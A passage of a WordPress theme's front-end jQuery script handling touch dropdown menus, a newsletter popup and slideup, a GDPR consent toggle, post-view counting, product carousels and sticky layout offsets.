    'use strict';

    $(document).ready(function () {
        PrimaryMenu();
    });

    function PrimaryMenu () {
        var that = {};

        that.init = function () {
            that.registerEventsHandlers();

            // add toggle to menu
            $('.menu-item-has-children > a, .menu-item-g1-mega > a').append( '<span class="g1-link-toggle"></span>' );

            return that;
        };

        that.registerEventsHandlers = function () {
            that.handleMenuItemClick();
            that.handleMenuItemFocusOut();
        };

        that.handleMenuItemFocusOut = function () {
            $('body').on('click', function (e) {
                if ($(e.target).parents('.mtm-drop-expanded').length === 0 ) {

                    // Only horizontal menus.
                    if ($(e.target).parents('.g1-menu-h').length ) {
                        that.collapseAllOpenedSubmenus();
                    }
                }
            });
        };

        that.handleMenuItemClick = function () {
            $('.g1-primary-nav, .g1-secondary-nav').on('click', '.menu-item > a', function (e) {
                var $menu = $(this).parents('.g1-primary-nav');

                if ($menu.length === 0) {
                    $menu = $(this).parents('.g1-secondary-nav');
                }

                var isSimpleList = $menu.is('#g1-canvas-primary-nav') || $menu.is('#g1-canvas-secondary-nav');

                if (g1.isTouchDevice() || isSimpleList) {
                    that.handleMenuTouchEvent($(this), e);
                }
            });
        };

        that.handleMenuTouchEvent = function ($link, event) {
            var $li = $link.parent('li');

            that.collapseAllOpenedSubmenus($li);

            if ($li.hasClass('menu-item-has-children')) {
                event.preventDefault();

                var $helper = $li.find('ul.sub-menu:first > li.g1-menu-item-helper');

                if ($helper.length === 0) {
                    var href = $link.attr('href');

                    if ( href && href.length ) {
                        var anchor = i18n.go_to + ' <span class="mtm-item-helper-title">'+ $link.html() +'</span>';

                        $helper = $('<li class="menu-item g1-menu-item-helper"><a class="mtm-link" href="'+ href +'"><span class="mtm-link-text"><span class="mtm-link-title">' + anchor +'</span></span></a></li>');

                        $li.find('ul.sub-menu:first').prepend($helper);
                    }
                }

                if (!$li.is('.mtm-drop-expanded')) {
                    $li.find('.mtm-drop-expanded .g1-menu-item-helper').remove();
                    $li.addClass('mtm-drop-expanded');
                } else {
                    $li.find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                    $li.removeClass('mtm-drop-expanded');
                }
            }
        };

        that.collapseAllOpenedSubmenus = function ($currentItem) {
            if ($currentItem) {
                var $currentMenu = $currentItem.parents('nav');
                var $topLevelLi = $currentItem.parents('li.menu-item');

                // We are at top level of menu
                if($topLevelLi.length === 0) {
                    // Collapse all, except current.
                    // This will collapse current item subtree items but not item itself. Item will be collapse by the "handleMenuTouchEvent" handler.
                    $currentMenu.find('.mtm-drop-expanded').not($currentItem).removeClass('mtm-drop-expanded');
                } else {
                    // Collapse all opened submenus in current menu, except current subtree.
                    $topLevelLi.siblings('li').find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                }

                // Collapse all opened submenus in all other menus.
                $('nav').not($currentMenu).find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            } else {
                // collapse all opened, site wide, submenus
                $('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            }
        };

        return that.init();
    }

})(window, jQuery, g1.config.i18n.menu);

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }

    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());



/****************
 *
 * Popup/Slideup
 *
 ****************/

(function ($) {
    'use strict';
    g1.popup = function () {
		var
		HTMLBase          = $('html'),
		Popup             = $('.g1-popup-newsletter'),
		PopupCookie       = g1.readCookie('g1_popup_disabled'),
		PopupCloser       = $('.g1-popup-base, .g1-popup-closer');
		// If we dont have popup exit.
		if( PopupCookie ){ HTMLBase.addClass('exit-intent-disabled'); }
		if( Popup.length <= 0 ){ return; }
		$(document).on('mouseleave', function(e){
			if( e.clientY < 10 && ! HTMLBase.hasClass('exit-intent-disabled') && ! HTMLBase.hasClass('g1-slideup-visible') ){
                HTMLBase.addClass('g1-popup-ready');
                setTimeout(function(){
                    HTMLBase.addClass('g1-popup-visible').addClass('exit-intent-disabled');
                }, 50);
			}
		});
		PopupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-popup-visible');
	        g1.createCookie('g1_popup_disabled', 1, 24 * 60 * 60 * 1000);
		});
    }



    g1.slideup = function () {
		var
		HTMLBase           = $('html'),
		Slideup            = $('.g1-slideup-newsletter'),
		SlideupCloser      = $('.g1-slideup-newsletter-closer'),
		SlideupCookie      = g1.readCookie('g1_slideup_disabled'),
		ScrollPositon      = $(document).scrollTop(),
		ScrollTarget       = $('.single-post article .entry-content'),
		ScrollTargetOffset = ScrollTarget.offset(),
		ScrollTargetHeight = ScrollTarget.height(),
		ShowOn             = 50;
		// If we dont have popup exit.
		SlideupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-slideup-visible').addClass('slideup-intent-disabled');
	        g1.createCookie('g1_slideup_disabled', 1, 24 * 60 * 60 * 1000);
		});
		if( SlideupCookie ){ HTMLBase.addClass('slideup-intent-disabled'); }
		if( Slideup.length <= 0 ){ return; }
		if( ScrollTarget.length <= 0 ){ return; }
		$(window).on('scroll', function(){
			ScrollPositon      = $(document).scrollTop();
			ScrollTargetOffset = ScrollTarget.offset();
			ScrollTargetHeight = ScrollTarget.height();
			if( ( (ScrollPositon - ScrollTargetOffset.top) / (ScrollTargetHeight) ).toFixed(6) * 100 >= ShowOn && ! HTMLBase.hasClass('slideup-intent-disabled') && ! HTMLBase.hasClass('g1-popup-visible') ){
				HTMLBase.addClass('g1-slideup-visible');
			}
		});
    }
})(jQuery);

/****************
 *
 * GDPR
 *
 ****************/

(function ($) {
    'use strict';
    $(document).ready(function () {
        $('.wp-social-login-provider-list').on('click', function() {
                if ($(this).hasClass('wp-social-login-provider-list-active')){
                    return;
                }
                $('.snax-wpsl-gdpr-consent').addClass('snax-wpsl-gdpr-consent-blink');
                setTimeout(function(){
                    $('.snax-wpsl-gdpr-consent').removeClass('snax-wpsl-gdpr-consent-blink');
                },
                2000);
        });
        $('.snax-wpsl-gdpr-consent input').on('click', function() {
            var enabled = $(this).is(':checked');
            if (enabled) {
                $('.wp-social-login-provider-list').addClass('wp-social-login-provider-list-active');
            } else {
                $('.wp-social-login-provider-list').removeClass('wp-social-login-provider-list-active');
            }
        });
    });
})(jQuery);

/**************************
 *
 * WordPress Popular Posts
 *
 **************************/

(function ($) {

    'use strict';

    g1.updatePostViews = function(nonce,postId) {
        $.ajax({
            'type': 'POST',
            'url': g1.config.ajax_url,
            'data': {
                'action':   'update_views_ajax',
                'wpp_id':   postId,
                'token':    nonce
            }
        });
    };

    // ------------
    // Update views
    // ------------

    $('.bimber-count-view').on('click', function() {
        var postId;
        var $body = $('body');

        if ( $body.is('.single-format-link') ) {
            var res = $body.attr('class').match(/postid-(\d+)/);

            if (res) {
                postId = res[1];
            }
        } else {
            var $article = $(this).parents('article.format-link');
            if ( $article.length > 0 ) {
                postId = $article.attr('class').match(/post\-(\d+)/)[1];
            }
        }

        if (postId) {
            $.ajax({
                'type': 'POST',
                'url': g1.config.ajax_url,
                'data': {
                    //'action':   'bimber_update_post_views',
                    //'post_id':   postId
                    'action':   'update_views_ajax',
                    'wpp_id':   postId,
                    'token':    g1.config.wpp.token
                }
            });
        }
    });

})(jQuery);

/*******************
 *
 * Flickity
 *
 ******************/


(function ($) {

    'use strict';

    g1.flickity = function ($context) {
        $context = $context || $('body');

        var
            FlickitySpots = $context.find('.adace-shop-the-post-wrap.carousel-wrap .woocommerce .products, .g1-products-widget-carousel .product_list_widget');

        FlickitySpots.each(function () {
            if ($(this).hasClass('.flickity-enabled')) {
                return;
            }

            var
                ThisFlickityItems = $(this).children(),
                ThisFlickityItemsWidth = ThisFlickityItems.outerWidth() * ThisFlickityItems.length,
                ThisFlickityArgs = {
                    cellAlign: 'left',
                    wrapAround: true,
                    prevNextButtons: true,
                    pageDots: false,
                    groupCells: true,
                    rightToLeft: g1.isRTL(),
                    imagesLoaded: true
                };
            if (ThisFlickityItemsWidth <= $(this).outerWidth()) {
                ThisFlickityArgs.cellAlign = 'center';
                ThisFlickityArgs.wrapAround = false;
            } else {
                var ThisRequiredNumber = Math.round($(this).outerWidth() / ThisFlickityItems.outerWidth()) * ThisFlickityItems.length;

                while (ThisFlickityItems.length < ThisRequiredNumber) {
                    $(this).append(ThisFlickityItems.clone(true));
                    ThisFlickityItems = $(this).children();
                }
            }
            $(this).flickity(ThisFlickityArgs);
        });
    };

    $('body').on('g1NewContentLoaded', function (e, $newContent) {
        g1.flickity($newContent);
    });
})(jQuery);


// Sticky off-canvas top offset adjustments.
(function ($) {
    'use strict';

    $(document).ready(function () {
        var selectors = [
            '#wpadminbar',
            '.g1-iframe-bar',
            '.g1-sticky-top-wrapper'
        ];

        var applyOffset = function() {
            // Calculate the total height of all sticky elements.
            var topOffset = 0;
            for (var i = 0; i < selectors.length; i++) {
                var $elem = $(selectors[i]);

                if ($elem.length > 0 && $elem.is(':visible')) {
                    topOffset += $elem.outerHeight();
                }
            }


            var cssRule = 'html.g1-off-inside.g1-off-global-desktop .g1-canvas {top:' + topOffset + 'px;'

            $('#g1-canvas-js-css').remove();
            $('head').append( '<style id="g1-canvas-js-css">' + cssRule + '</style>' );
            $('html.g1-off-inside .g1-canvas').removeClass('g1-canvas-no-js').addClass('g1-canvas-js');
        };

        $('body').on( 'g1PageHeightChanged', function(e) {
            applyOffset();
        } );

        $('html.g1-off-inside .g1-canvas.g1-canvas-no-js').each(function() {
            applyOffset();
        });
    } );
})(jQuery);


/**************************
 *
 * document ready functions (keep this at the end for better compatibillity with optimizing plugins)
 *
 *************************/

(function ($) {

    'use strict';

    $(document).ready(function () {
        g1.uiHelpers();

        if (g1.config.timeago === 'on') {
            g1.dateToTimeago();
        }

        g1.loadMoreButton();
        g1.infiniteScroll();
        g1.stickyPosition();
        g1.droppableElements();
        g1.canvas();
        g1.snax();
        g1.mediaAce();
        g1.flickity();
        g1.popup();
        g1.slideup();
        g1.stickySidebar();
    });

})(jQuery);
